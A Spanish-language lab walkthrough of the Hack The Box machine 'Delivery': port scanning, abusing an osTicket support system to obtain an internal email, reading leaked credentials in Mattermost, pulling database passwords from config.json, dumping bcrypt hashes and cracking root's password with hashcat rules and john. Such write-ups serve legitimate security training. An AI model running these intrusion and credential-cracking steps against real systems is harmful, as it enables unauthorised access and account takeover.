Delivery
Máquina Delivery de Hackthebox
Skills
- Virtual Hosting Enumeration
- Abusing Support Ticket System
- Access to MatterMost
- Information Leakage
- Database Enumeration - MYSQL
- Cracking Hashes
- Playing with hashcat rules in order to create passwords
Certificaciones
- eJPT
- eWPT
Descripción
Delivery es una máquina easy linux, nos encontramos el sistema de tickets de soporte osTicket, donde un usuario no autenticado puede obtener acceso a un correo electrónico temporal de la empresa utilizando una técnica llamada TicketTrick. Esta “funcionalidad” permite registrarse en MatterMost y unirse al canal interno del equipo. En ese canal, se revela que los usuarios han estado utilizando una variante de contraseña similar a PleaseSubscribe! para el acceso interno. En el canal también se divulgan las credenciales para el usuario de correo, lo que puede proporcionar el acceso inicial al sistema. Al enumerar el sistema, encontramos el archivo de configuración de Mattermost, que revela las credenciales de la base de datos. Con acceso a la base de datos, se puede extraer un hash y crackearlo creando un diccionario con variaciones de la contraseña PleaseSubscribe!. Después de descifrar el hash, es posible convertirnos en usuario root
Reconocimiento
Se comprueba que la máquina está activa y se determina su sistema operativo, el ttl de las máquinas linux suele ser 64, en este caso hay un nodo intermediario que hace que el ttl disminuya en una unidad
1
2
3
4
5
6
7
8
# ping 10.129.177.104
PING 10.129.177.104 (10.129.177.104) 56(84) bytes of data.
64 bytes from 10.129.177.104: icmp_seq=1 ttl=63 time=61.9 ms
64 bytes from 10.129.177.104: icmp_seq=2 ttl=63 time=65.2 ms
^C
--- 10.129.177.104 ping statistics ---
3 packets transmitted, 2 received, 33.3333% packet loss, time 2003ms
rtt min/avg/max/mdev = 61.880/63.549/65.219/1.669 ms
Nmap
Se va a realizar un escaneo de todos los puertos abiertos en el protocolo TCP a través de nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
# sudo nmap -p- --open --min-rate 5000 -sS -Pn -n -v 10.129.177.104 -oG openPorts
[sudo] password for justice-reaper:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-22 02:46 CEST
Initiating SYN Stealth Scan at 02:46
Scanning 10.129.177.104 [65535 ports]
Discovered open port 22/tcp on 10.129.177.104
Discovered open port 80/tcp on 10.129.177.104
Discovered open port 8065/tcp on 10.129.177.104
Completed SYN Stealth Scan at 02:47, 13.63s elapsed (65535 total ports)
Nmap scan report for 10.129.177.104
Host is up (0.082s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8065/tcp open unknown
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 13.71 seconds
Raw packets sent: 66989 (2.948MB) | Rcvd: 66997 (2.680MB)
Se procede a realizar un análisis de detección de servicios y la identificación de versiones utilizando los puertos abiertos encontrados
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
# nmap -sCV -p 22,80,8065 10.129.177.104 -oN services
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-22 02:48 CEST
Nmap scan report for 10.129.177.104
Host is up (0.085s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 9c:40:fa:85:9b:01:ac:ac:0e:bc:0c:19:51:8a:ee:27 (RSA)
| 256 5a:0c:c0:3b:9b:76:55:2e:6e:c4:f4:b9:5d:76:17:09 (ECDSA)
|_ 256 b7:9d:f7:48:9d:a2:f2:76:30:fd:42:d3:35:3a:80:8c (ED25519)
80/tcp open http nginx 1.14.2
|_http-title: Welcome
|_http-server-header: nginx/1.14.2
8065/tcp open unknown
| fingerprint-strings:
| GenericLines, Help, RTSPRequest, SSLSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Accept-Ranges: bytes
| Cache-Control: no-cache, max-age=31556926, public
| Content-Length: 3108
| Content-Security-Policy: frame-ancestors 'self'; script-src 'self' cdn.rudderlabs.com
| Content-Type: text/html; charset=utf-8
| Last-Modified: Thu, 22 Aug 2024 00:43:55 GMT
| X-Frame-Options: SAMEORIGIN
| X-Request-Id: moaw5afjh7gwxxrx4xdr3aeadh
| X-Version-Id: 5.30.0.5.30.1.57fb31b889bf81d99d8af8176d4bbaaa.false
| Date: Thu, 22 Aug 2024 00:48:20 GMT
| <!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta name="robots" content="noindex, nofollow"><meta name="referrer" content="no-referrer"><title>Mattermost</title><meta name="mobile-web-app-capable" content="yes"><meta name="application-name" content="Mattermost"><meta name="format-detection" content="telephone=no"><link re
| HTTPOptions:
| HTTP/1.0 405 Method Not Allowed
| Date: Thu, 22 Aug 2024 00:48:20 GMT
|_ Content-Length: 0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8065-TCP:V=7.94SVN%I=7%D=8/22%Time=66C68AD2%P=x86_64-pc-linux-gnu%r
SF:(GenericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x
SF:20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Ba
SF:d\x20Request")%r(GetRequest,DF3,"HTTP/1\.0\x20200\x20OK\r\nAccept-Range
SF:s:\x20bytes\r\nCache-Control:\x20no-cache,\x20max-age=31556926,\x20publ
SF:ic\r\nContent-Length:\x203108\r\nContent-Security-Policy:\x20frame-ance
SF:stors\x20'self';\x20script-src\x20'self'\x20cdn\.rudderlabs\.com\r\nCon
SF:tent-Type:\x20text/html;\x20charset=utf-8\r\nLast-Modified:\x20Thu,\x20
SF:22\x20Aug\x202024\x2000:43:55\x20GMT\r\nX-Frame-Options:\x20SAMEORIGIN\
SF:r\nX-Request-Id:\x20moaw5afjh7gwxxrx4xdr3aeadh\r\nX-Version-Id:\x205\.3
SF:0\.0\.5\.30\.1\.57fb31b889bf81d99d8af8176d4bbaaa\.false\r\nDate:\x20Thu
SF:,\x2022\x20Aug\x202024\x2000:48:20\x20GMT\r\n\r\n<!doctype\x20html><htm
SF:l\x20lang=\"en\"><head><meta\x20charset=\"utf-8\"><meta\x20name=\"viewp
SF:ort\"\x20content=\"width=device-width,initial-scale=1,maximum-scale=1,u
SF:ser-scalable=0\"><meta\x20name=\"robots\"\x20content=\"noindex,\x20nofo
SF:llow\"><meta\x20name=\"referrer\"\x20content=\"no-referrer\"><title>Mat
SF:termost</title><meta\x20name=\"mobile-web-app-capable\"\x20content=\"ye
SF:s\"><meta\x20name=\"application-name\"\x20content=\"Mattermost\"><meta\
SF:x20name=\"format-detection\"\x20content=\"telephone=no\"><link\x20re")%
SF:r(HTTPOptions,5B,"HTTP/1\.0\x20405\x20Method\x20Not\x20Allowed\r\nDate:
SF:\x20Thu,\x2022\x20Aug\x202024\x2000:48:20\x20GMT\r\nContent-Length:\x20
SF:0\r\n\r\n")%r(RTSPRequest,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nCon
SF:tent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\
SF:r\n400\x20Bad\x20Request")%r(Help,67,"HTTP/1\.1\x20400\x20Bad\x20Reques
SF:t\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20cl
SF:ose\r\n\r\n400\x20Bad\x20Request")%r(SSLSessionReq,67,"HTTP/1\.1\x20400
SF:\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\n
SF:Connection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(TerminalServerCoo
SF:kie,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/pla
SF:in;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Reque
SF:st");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 103.27 seconds
Web Enumeration
Si accedemos a http://10.129.177.104/ vemos lo siguiente

Si pulsamos en Contact Us nos mostrará este mensaje
Si pulsamos en HelpDeskt nos redirige a helpdesk.delivery.htb, para poder visualizar la página en la que se está aplicando virtual hosting debemos añadir el dominio y subdominio al /etc/hosts
1
2
3
4
5
6
7
8
127.0.0.1 localhost
127.0.1.1 Kali-Linux
10.129.177.104 helpdesk.delivery.htb delivery.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Si accedemos nuevamente a la web vemos esto



Creamos un ticket
Accedemos al sistema de ticketing, la dirección de email debe ser diferente de 2958406@delivery.htb, debido a que está mal programado el sistema de autenticación

Esto es lo que vemos al acceder

Si accedemos a http://10.129.171.107:8065/ nos encontramos con esto

Nos creamos una nueva cuenta
Nos llega este mensaje de confirmación

Si accedemos a http://delivery.htb:8065/do_verify_email?token=kieczyxb3tt8fbej94bbeykx73wi35d94a9phg4ijghmw4tsj779jungxcse7i3n&email=2958406%40delivery.htb verificamos el email
Al iniciar sesión vemos esto

Vemos esta conversación en la cual hay credenciales
Nos creamos un archivo con la contraseña PleaseSubscribe! y empleamos hascat para crear un diccionario con variaciones de esta contraseña
1
# hashcat --stdout password -r /usr/share/hashcat/rules/best64.rule > wordlist.txt
Intrusión
Nos conectamos mediante ssh
1
2
3
4
5
6
7
8
9
10
11
12
# sshpass -p Youve_G0t_Mail! ssh maildeliverer@10.129.171.107
Linux Delivery 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jan 5 06:09:50 2021 from 10.10.14.5
maildeliverer@Delivery:~$ whoami
maildeliverer
Privilege Escalation
En el archivo config.json he encontrado credenciales para la base de datos
1
2
3
4
5
6
7
8
9
10
11
12
13
14
maildeliverer@Delivery:/opt/mattermost/config$ nano config.json
"SqlSettings": {
"DriverName": "mysql",
"DataSource": "mmuser:Crack_The_MM_Admin_PW@tcp(127.0.0.1:3306)/mattermost?charset=utf8mb4,utf8\u0026readTimeout=30s\u0026writeTimeout=30s",
"DataSourceReplicas": [],
"DataSourceSearchReplicas": [],
"MaxIdleConns": 20,
"ConnMaxLifetimeMilliseconds": 3600000,
"MaxOpenConns": 300,
"Trace": false,
"AtRestEncryptKey": "n5uax3d4f919obtsp1pw1k5xetq1enez",
"QueryTimeout": 30,
"DisableDatabaseSearch": false
}
Nos conectamos a la base de datos con las credenciales mmuser:Crack_The_MM_Admin_PW y obtenemos varias credenciales hasheadas
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 129
Server version: 10.3.27-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mattermost |
+--------------------+
2 rows in set (0.001 sec)
MariaDB [(none)]> use mattermost;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [mattermost]> show tables;
+------------------------+
| Tables_in_mattermost |
+------------------------+
| Audits |
| Bots |
| ChannelMemberHistory |
| ChannelMembers |
| Channels |
| ClusterDiscovery |
| CommandWebhooks |
| Commands |
| Compliances |
| Emoji |
| FileInfo |
| GroupChannels |
| GroupMembers |
| GroupTeams |
| IncomingWebhooks |
| Jobs |
| Licenses |
| LinkMetadata |
| OAuthAccessData |
| OAuthApps |
| OAuthAuthData |
| OutgoingWebhooks |
| PluginKeyValueStore |
| Posts |
| Preferences |
| ProductNoticeViewState |
| PublicChannels |
| Reactions |
| Roles |
| Schemes |
| Sessions |
| SidebarCategories |
| SidebarChannels |
| Status |
| Systems |
| TeamMembers |
| Teams |
| TermsOfService |
| ThreadMemberships |
| Threads |
| Tokens |
| UploadSessions |
| UserAccessTokens |
| UserGroups |
| UserTermsOfService |
| Users |
+------------------------+
46 rows in set (0.000 sec)
MariaDB [mattermost]> describe Users;
+--------------------+--------------+------+-----+---------+-------+
| Field | Type | Null | Key | Default | Extra |
+--------------------+--------------+------+-----+---------+-------+
| Id | varchar(26) | NO | PRI | NULL | |
| CreateAt | bigint(20) | YES | MUL | NULL | |
| UpdateAt | bigint(20) | YES | MUL | NULL | |
| DeleteAt | bigint(20) | YES | MUL | NULL | |
| Username | varchar(64) | YES | UNI | NULL | |
| Password | varchar(128) | YES | | NULL | |
| AuthData | varchar(128) | YES | UNI | NULL | |
| AuthService | varchar(32) | YES | | NULL | |
| Email | varchar(128) | YES | UNI | NULL | |
| EmailVerified | tinyint(1) | YES | | NULL | |
| Nickname | varchar(64) | YES | | NULL | |
| FirstName | varchar(64) | YES | | NULL | |
| LastName | varchar(64) | YES | | NULL | |
| Position | varchar(128) | YES | | NULL | |
| Roles | text | YES | | NULL | |
| AllowMarketing | tinyint(1) | YES | | NULL | |
| Props | text | YES | | NULL | |
| NotifyProps | text | YES | | NULL | |
| LastPasswordUpdate | bigint(20) | YES | | NULL | |
| LastPictureUpdate | bigint(20) | YES | | NULL | |
| FailedAttempts | int(11) | YES | | NULL | |
| Locale | varchar(5) | YES | | NULL | |
| Timezone | text | YES | | NULL | |
| MfaActive | tinyint(1) | YES | | NULL | |
| MfaSecret | varchar(128) | YES | | NULL | |
+--------------------+--------------+------+-----+---------+-------+
25 rows in set (0.001 sec)
MariaDB [mattermost]> select Username,Password from Users;
+----------------------------------+--------------------------------------------------------------+
| Username | Password |
+----------------------------------+--------------------------------------------------------------+
| surveybot | |
| c3ecacacc7b94f909d04dbfd308a9b93 | $2a$10$u5815SIBe2Fq1FZlv9S8I.VjU3zeSPBrIEg9wvpiLaS7ImuiItEiK |
| 5b785171bfb34762a933e127630c4860 | $2a$10$3m0quqyvCE8Z/R1gFcCOWO6tEj6FtqtBn8fRAXQXmaKmg.HDGpS/G |
| root | $2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO |
| test | $2a$10$bwpDYPBA4P9QhoG.y4dYHuVMH3kmzKjf.OxGIs2I70vQkwmHAC5Pa |
| ff0a21fc6fc2488195e16ea854c963ee | $2a$10$RnJsISTLc9W3iUcUggl1KOG9vqADED24CQcQ8zvUm1Ir9pxS.Pduq |
| channelexport | |
| 9ecfb4be145d47fda0724f697f35ffaf | $2a$10$s.cLPSjAVgawGOJwB7vrqenPg2lrDtOECRtjwWahOzHfq1CoFyFqm |
+----------------------------------+--------------------------------------------------------------+
8 rows in set (0.000 sec)
El hash de root lo almacenamos en un archivo y lo crackeamos con el diccionario que hemos creado anteriormente con hashcat
1
2
3
4
5
6
7
8
9
10
# john -w:wordlist.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
PleaseSubscribe!21 (?)
1g 0:00:00:00 DONE (2024-08-22 22:21) 4.761g/s 342.8p/s 342.8c/s 342.8C/s PleaseSubscribe!..PlesPles
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Nos convertimos en root proporcionando la contraseña PleaseSubscribe!21
1
2
3
4
maildeliverer@Delivery:/opt/mattermost/config$ su root
Password:
root@Delivery:/opt/mattermost/config# whoami
root